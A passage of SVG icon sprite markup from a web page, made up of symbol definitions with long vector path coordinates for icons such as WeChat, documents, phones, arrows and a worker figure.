8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 